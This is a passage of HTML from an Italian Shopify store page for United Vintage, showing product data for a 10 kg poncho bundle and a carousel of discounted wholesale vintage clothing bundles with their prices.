      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26842618822989__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26842618822989__main"]') ||
        document.querySelector('variant-selects[data-section="template--26842618822989__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26842618822989__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26842618822989__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"Mix 10kg Poncho","url":"https://www.united-vintage.com/it/products/mix-poncho","image":["https://www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Poncho-United-Vintage-50825705816397.png?v=1754552311&width=1920"],"description":"Scoprite i nostri bundle, composti da capi di tipo Poncho. \n👉 Il prezzo si adatta automaticamente in base alla quantità selezionata.\nPrezzi di rivendita suggeriti per tipo di pezzo:\n\nPoncho: tra 20 e 40 euro\n\nUn chilo contiene in media 2 o 3 pezzi, o anche di più a seconda del peso dei pezzi.\nLa maggior parte dei nostri articoli è in buone condizioni. Tuttavia, alcuni articoli possono presentare lievi difetti. Ogni balla è un mix di tutte le dimensioni disponibili.\nLe balle saranno consegnate entro 1 o 2 settimane a seconda dei nostri arrivi, per garantire una qualità ineccepibile.\nLe foto allegate danno un'idea di ciò che si può trovare nel mazzo.\n ","brand":{"@type":"Brand","name":"United Vintage"},"offers":[{"@type":"Offer","availability":"http://schema.org/InStock","price":70,"priceCurrency":"EUR","url":"https://www.united-vintage.com/it/products/mix-poncho?variant=49726948475213"}]}</script>
</section>


</section><section id="shopify-section-template--26842618822989__featured_collection_AVjjYk" class="shopify-section section"><link href="//www.united-vintage.com/cdn/shop/t/78/assets/component-card.css?v=25883611372235678541766396341" rel="stylesheet" type="text/css" media="all">

<link rel="stylesheet" href="//www.united-vintage.com/cdn/shop/t/78/assets/template-collection.css?v=145944865380958730931766396374" media="print" onload="this.media='all'"><noscript><link href="//www.united-vintage.com/cdn/shop/t/78/assets/template-collection.css?v=145944865380958730931766396374" rel="stylesheet" type="text/css" media="all"></noscript><style data-shopify="">.section-template--26842618822989__featured_collection_AVjjYk-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26842618822989__featured_collection_AVjjYk-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--26842618822989__featured_collection_AVjjYk-padding collection--full-width">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width title-wrapper--self-padded-tablet-down collection__title--desktop-slider"><h2 class="title h1">La selezione WINTER SALE preferita dai rivenditori</h2></div>

    <slider-component class="slider-mobile-gutter slider-component-full-width slider-component-desktop">
      <ul id="Slider-template--26842618822989__featured_collection_AVjjYk" class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down slider slider--desktop slider--tablet grid--peek" role="list" aria-label="Carrousel"><li id="Slide-template--26842618822989__featured_collection_AVjjYk-1" class="grid__item slider__slide animate-item animate-item--child" style="--index:1;">
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100.0%;"><a href="/it/products/mix-10kg-barbour-tommy-hilfiger" class="card__media full-unstyled-link" aria-label="Mix 10kg Barbour/Tommy Hilfiger">
            <div class="media media--transparent media--hover-effect">
              
              <img srcset="//www.united-vintage.com/it/cdn/shop/files/Copie_de_OUT_PATA.png?v=1765056191&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/Copie_de_OUT_PATA.png?v=1765056191&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/Copie_de_OUT_PATA.png?v=1765056191&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/Copie_de_OUT_PATA.png?v=1765056191&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/Copie_de_OUT_PATA.png?v=1765056191&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/Copie_de_OUT_PATA.png?v=1765056191&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/Copie_de_OUT_PATA.png?v=1765056191 1080w
                " src="//www.united-vintage.com/it/cdn/shop/files/Copie_de_OUT_PATA.png?v=1765056191&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Mix 10 kg Barbour/Tommy Hilfiger" class="motion-reduce" loading="lazy" width="1080" height="1080">
              
</div>
          </a>
<div class="card__badge card__badge--image" style="position: absolute; bottom: 10px; left: 10px; z-index: 10;"><span id="NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10418632032589" class="badge badge--bottom-left" style="background-color: #ef4444; color: #ffffff;">
                VENDITA
              </span></div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/it/products/mix-10kg-barbour-tommy-hilfiger" id="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10418632032589" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10418632032589 NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10418632032589">
                Mix 10 kg Barbour/Tommy Hilfiger
              </a>
            </h3>
          </div>
</div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--26842618822989__featured_collection_AVjjYk-10418632032589">
            <a href="/it/products/mix-10kg-barbour-tommy-hilfiger" id="CardLink-template--26842618822989__featured_collection_AVjjYk-10418632032589" class="full-unstyled-link" aria-labelledby="CardLink-template--26842618822989__featured_collection_AVjjYk-10418632032589 Badge-template--26842618822989__featured_collection_AVjjYk-10418632032589">
              Mix 10 kg Barbour/Tommy Hilfiger
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span><div class="loox-rating" data-id="10418632032589" data-rating="5.0" data-raters="1"></div>

<div class="
    price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo normale</span>
      <span class="price-item price-item--regular">
        €240,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo normale</span>
      <span class="price-item price-item--sale price-item--last">
        €240,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €280,00
          </s><span class="price__discount-badge" style="display: inline-block; background-color: #ef4444; color: #ffffff; padding: 4px 6px; border-radius: 3px; font-size: 0.75em; font-weight: 600; margin-left: 6px; line-height: 1.2;">
              <span>-14</span><span>%</span>
            </span></span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo per unità</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden"> per </span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div></div>
    </div>
  </div>
          </li><li id="Slide-template--26842618822989__featured_collection_AVjjYk-2" class="grid__item slider__slide animate-item animate-item--child" style="--index:2;">
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100.0%;"><a href="/it/products/mix-10kg-patagonia-the-north-face-copie" class="card__media full-unstyled-link" aria-label="Mix 10kg Patagonia / Outdoor">
            <div class="media media--transparent media--hover-effect">
              
              <img srcset="//www.united-vintage.com/it/cdn/shop/files/OUT_PATA.png?v=1764336553&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/OUT_PATA.png?v=1764336553&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/OUT_PATA.png?v=1764336553&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/OUT_PATA.png?v=1764336553&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/OUT_PATA.png?v=1764336553&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/OUT_PATA.png?v=1764336553&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/OUT_PATA.png?v=1764336553 1080w
                " src="//www.united-vintage.com/it/cdn/shop/files/OUT_PATA.png?v=1764336553&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Mix 10 kg Patagonia / Outdoor" class="motion-reduce" loading="lazy" width="1080" height="1080">
              
</div>
          </a>
<div class="card__badge card__badge--image" style="position: absolute; bottom: 10px; left: 10px; z-index: 10;"><span id="NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10403164946765" class="badge badge--bottom-left" style="background-color: #ef4444; color: #ffffff;">
                VENDITA
              </span></div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/it/products/mix-10kg-patagonia-the-north-face-copie" id="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10403164946765" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10403164946765 NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10403164946765">
                Mix 10 kg Patagonia / Outdoor
              </a>
            </h3>
          </div>
</div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--26842618822989__featured_collection_AVjjYk-10403164946765">
            <a href="/it/products/mix-10kg-patagonia-the-north-face-copie" id="CardLink-template--26842618822989__featured_collection_AVjjYk-10403164946765" class="full-unstyled-link" aria-labelledby="CardLink-template--26842618822989__featured_collection_AVjjYk-10403164946765 Badge-template--26842618822989__featured_collection_AVjjYk-10403164946765">
              Mix 10 kg Patagonia / Outdoor
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span><div class="loox-rating" data-id="10403164946765" data-rating="5.0" data-raters="1"></div>

<div class="
    price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo normale</span>
      <span class="price-item price-item--regular">
        €280,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo normale</span>
      <span class="price-item price-item--sale price-item--last">
        €280,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €300,00
          </s><span class="price__discount-badge" style="display: inline-block; background-color: #ef4444; color: #ffffff; padding: 4px 6px; border-radius: 3px; font-size: 0.75em; font-weight: 600; margin-left: 6px; line-height: 1.2;">
              <span>-6</span><span>%</span>
            </span></span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo per unità</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden"> per </span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div></div>
    </div>
  </div>
          </li><li id="Slide-template--26842618822989__featured_collection_AVjjYk-3" class="grid__item slider__slide animate-item animate-item--child" style="--index:3;">
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100.0%;"><a href="/it/products/mix-10kg-chemise-unbranded" class="card__media full-unstyled-link" aria-label="Mix 10kg Chemise Unbranded">
            <div class="media media--transparent media--hover-effect">
              
              <img srcset="//www.united-vintage.com/it/cdn/shop/files/chemiseunbranded.jpg?v=1763671265&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/chemiseunbranded.jpg?v=1763671265&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/chemiseunbranded.jpg?v=1763671265&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/chemiseunbranded.jpg?v=1763671265&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/chemiseunbranded.jpg?v=1763671265&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/chemiseunbranded.jpg?v=1763671265&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/chemiseunbranded.jpg?v=1763671265 1080w
                " src="//www.united-vintage.com/it/cdn/shop/files/chemiseunbranded.jpg?v=1763671265&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Miscela 10 kg Camicia non marchiata" class="motion-reduce" loading="lazy" width="1080" height="1080">
              
</div>
          </a>
<div class="card__badge card__badge--image" style="position: absolute; bottom: 10px; left: 10px; z-index: 10;"><span id="NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10386815123789" class="badge badge--bottom-left" style="background-color: #ef4444; color: #ffffff;">
                VENDITA
              </span></div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/it/products/mix-10kg-chemise-unbranded" id="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10386815123789" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10386815123789 NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10386815123789">
                Miscela 10 kg Camicia non marchiata
              </a>
            </h3>
          </div>
</div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--26842618822989__featured_collection_AVjjYk-10386815123789">
            <a href="/it/products/mix-10kg-chemise-unbranded" id="CardLink-template--26842618822989__featured_collection_AVjjYk-10386815123789" class="full-unstyled-link" aria-labelledby="CardLink-template--26842618822989__featured_collection_AVjjYk-10386815123789 Badge-template--26842618822989__featured_collection_AVjjYk-10386815123789">
              Miscela 10 kg Camicia non marchiata
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span><div class="loox-rating" data-id="10386815123789" data-rating="" data-raters=""></div>

<div class="
    price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo normale</span>
      <span class="price-item price-item--regular">
        €100,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo normale</span>
      <span class="price-item price-item--sale price-item--last">
        €100,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €200,00
          </s><span class="price__discount-badge" style="display: inline-block; background-color: #ef4444; color: #ffffff; padding: 4px 6px; border-radius: 3px; font-size: 0.75em; font-weight: 600; margin-left: 6px; line-height: 1.2;">
              <span>-50</span><span>%</span>
            </span></span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo per unità</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden"> per </span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div></div>
    </div>
  </div>
          </li><li id="Slide-template--26842618822989__featured_collection_AVjjYk-4" class="grid__item slider__slide animate-item animate-item--child" style="--index:4;">
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100.0%;"><a href="/it/products/mix-10kg-pull-de-noel-copie" class="card__media full-unstyled-link" aria-label="Mix 10kg Pull de Noël">
            <div class="media media--transparent media--hover-effect">
              
              <img srcset="//www.united-vintage.com/it/cdn/shop/files/noel.jpg?v=1763670807&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/noel.jpg?v=1763670807&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/noel.jpg?v=1763670807&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/noel.jpg?v=1763670807&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/noel.jpg?v=1763670807&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/noel.jpg?v=1763670807&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/noel.jpg?v=1763670807 1080w
                " src="//www.united-vintage.com/it/cdn/shop/files/noel.jpg?v=1763670807&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Miscela di maglioni natalizi da 10 kg" class="motion-reduce" loading="lazy" width="1080" height="1080">
              
</div>
          </a>
<div class="card__badge card__badge--image" style="position: absolute; bottom: 10px; left: 10px; z-index: 10;"><span id="NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10386798772557" class="badge badge--bottom-left color-inverse">Fuori catalogo</span></div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/it/products/mix-10kg-pull-de-noel-copie" id="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10386798772557" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10386798772557 NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10386798772557">
                Miscela di maglioni natalizi da 10 kg
              </a>
            </h3>
          </div>
</div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--26842618822989__featured_collection_AVjjYk-10386798772557">
            <a href="/it/products/mix-10kg-pull-de-noel-copie" id="CardLink-template--26842618822989__featured_collection_AVjjYk-10386798772557" class="full-unstyled-link" aria-labelledby="CardLink-template--26842618822989__featured_collection_AVjjYk-10386798772557 Badge-template--26842618822989__featured_collection_AVjjYk-10386798772557">
              Miscela di maglioni natalizi da 10 kg
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span><div class="loox-rating" data-id="10386798772557" data-rating="5.0" data-raters="3"></div>

<div class="
    price  price--sold-out  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo normale</span>
      <span class="price-item price-item--regular">
        €100,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo normale</span>
      <span class="price-item price-item--sale price-item--last">
        €100,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €210,00
          </s><span class="price__discount-badge" style="display: inline-block; background-color: #ef4444; color: #ffffff; padding: 4px 6px; border-radius: 3px; font-size: 0.75em; font-weight: 600; margin-left: 6px; line-height: 1.2;">
              <span>-52</span><span>%</span>
            </span></span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo per unità</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden"> per </span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div></div>
    </div>
  </div>
          </li><li id="Slide-template--26842618822989__featured_collection_AVjjYk-5" class="grid__item slider__slide animate-item animate-item--child" style="--index:5;">
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100.0%;"><a href="/it/products/mix-10kg-nike-adidas" class="card__media full-unstyled-link" aria-label="Mix 10kg Nike/Adidas">
            <div class="media media--transparent media--hover-effect">
              
              <img srcset="//www.united-vintage.com/it/cdn/shop/files/adiasnike.jpg?v=1763377195&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/adiasnike.jpg?v=1763377195&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/adiasnike.jpg?v=1763377195&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/adiasnike.jpg?v=1763377195&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/adiasnike.jpg?v=1763377195&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/adiasnike.jpg?v=1763377195&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/adiasnike.jpg?v=1763377195 1080w
                " src="//www.united-vintage.com/it/cdn/shop/files/adiasnike.jpg?v=1763377195&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Miscela 10 kg Nike/Adidas" class="motion-reduce" loading="lazy" width="1080" height="1080">
              
</div>
          </a>
<div class="card__badge card__badge--image" style="position: absolute; bottom: 10px; left: 10px; z-index: 10;"><span id="NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10380702777677" class="badge badge--bottom-left" style="background-color: #ef4444; color: #ffffff;">
                VENDITA
              </span></div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/it/products/mix-10kg-nike-adidas" id="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10380702777677" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10380702777677 NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10380702777677">
                Miscela 10 kg Nike/Adidas
              </a>
            </h3>
          </div>
</div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--26842618822989__featured_collection_AVjjYk-10380702777677">
            <a href="/it/products/mix-10kg-nike-adidas" id="CardLink-template--26842618822989__featured_collection_AVjjYk-10380702777677" class="full-unstyled-link" aria-labelledby="CardLink-template--26842618822989__featured_collection_AVjjYk-10380702777677 Badge-template--26842618822989__featured_collection_AVjjYk-10380702777677">
              Miscela 10 kg Nike/Adidas
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span><div class="loox-rating" data-id="10380702777677" data-rating="5.0" data-raters="3"></div>

<div class="
    price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo normale</span>
      <span class="price-item price-item--regular">
        €190,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo normale</span>
      <span class="price-item price-item--sale price-item--last">
        €190,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €210,00
          </s><span class="price__discount-badge" style="display: inline-block; background-color: #ef4444; color: #ffffff; padding: 4px 6px; border-radius: 3px; font-size: 0.75em; font-weight: 600; margin-left: 6px; line-height: 1.2;">
              <span>-9</span><span>%</span>
            </span></span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo per unità</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden"> per </span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div></div>
    </div>
  </div>
          </li><li id="Slide-template--26842618822989__featured_collection_AVjjYk-6" class="grid__item slider__slide animate-item animate-item--child" style="--index:6;">
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100.0%;"><a href="/it/products/precommande-mix-10kg-jeans-wrangler-lee-ll-bean" class="card__media full-unstyled-link" aria-label="Précommande Mix 10kg Jeans Wrangler/Lee/LL Bean (10kg acheté = 20kg offert)">
            <div class="media media--transparent media--hover-effect">
              
              <img srcset="//www.united-vintage.com/it/cdn/shop/files/jean_lee_wrangler_llbeen.png?v=1762965436&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/jean_lee_wrangler_llbeen.png?v=1762965436&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/jean_lee_wrangler_llbeen.png?v=1762965436&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/jean_lee_wrangler_llbeen.png?v=1762965436&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/jean_lee_wrangler_llbeen.png?v=1762965436&width=940 940w,//www.united-vintage.com/it/cdn/shop/files/jean_lee_wrangler_llbeen.png?v=1762965436&width=1066 1066w,//www.united-vintage.com/it/cdn/shop/files/jean_lee_wrangler_llbeen.png?v=1762965436 1080w
                " src="//www.united-vintage.com/it/cdn/shop/files/jean_lee_wrangler_llbeen.png?v=1762965436&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Pre-ordina Mix 10kg Jeans Wrangler/Lee/LL Bean (10kg acquistati = 20kg gratis)" class="motion-reduce" loading="lazy" width="1080" height="1080">
              
<img srcset="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Jeans-Wrangler-Lee-United-Vintage-52898731360589.png?v=1762965436&width=165 165w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Jeans-Wrangler-Lee-United-Vintage-52898731360589.png?v=1762965436&width=360 360w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Jeans-Wrangler-Lee-United-Vintage-52898731360589.png?v=1762965436&width=533 533w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Jeans-Wrangler-Lee-United-Vintage-52898731360589.png?v=1762965436&width=720 720w,//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Jeans-Wrangler-Lee-United-Vintage-52898731360589.png?v=1762965436 800w
                  " src="//www.united-vintage.com/it/cdn/shop/files/Mix-10kg-Jeans-Wrangler-Lee-United-Vintage-52898731360589.png?v=1762965436&width=533" sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="800" height="800"></div>
          </a>
<div class="card__badge card__badge--image" style="position: absolute; bottom: 10px; left: 10px; z-index: 10;"></div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/it/products/precommande-mix-10kg-jeans-wrangler-lee-ll-bean" id="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10372369318221" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--26842618822989__featured_collection_AVjjYk-10372369318221 NoMediaStandardBadge-template--26842618822989__featured_collection_AVjjYk-10372369318221">
                Pre-ordina Mix 10kg Jeans Wrangler/Lee/LL Bean (10kg acquistati = 20kg gratis)
              </a>
            </h3>
          </div>
</div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--26842618822989__featured_collection_AVjjYk-10372369318221">
            <a href="/it/products/precommande-mix-10kg-jeans-wrangler-lee-ll-bean" id="CardLink-template--26842618822989__featured_collection_AVjjYk-10372369318221" class="full-unstyled-link" aria-labelledby="CardLink-template--26842618822989__featured_collection_AVjjYk-10372369318221 Badge-template--26842618822989__featured_collection_AVjjYk-10372369318221">
              Pre-ordina Mix 10kg Jeans Wrangler/Lee/LL Bean (10kg acquistati = 20kg gratis)
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span><div class="loox-rating" data-id="10372369318221" data-rating="" data-raters=""></div>

<div class="
    price ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo normale</span>
      <span class="price-item price-item--regular">
        €210,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo normale</span>
      <span class="price-item price-item--sale price-item--last">
        €210,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €120,00
          </s></span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo per unità</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden"> per </span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div></div>
    </div>
  </div>
          </li><li id="Slide-template--26842618822989__featured_collection_AVjjYk-7" class="grid__item slider__slide animate-item animate-item--child" style="--index:7;">
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100.0%;"><a href="/it/products/mix-10kg-pull-ralph-lauren-femme" class="card__media full-unstyled-link" aria-label="Mix 10kg Pull Ralph Lauren Femme (10kg acheté = 10kg offert)">
            <div class="media media--transparent media--hover-effect">
              
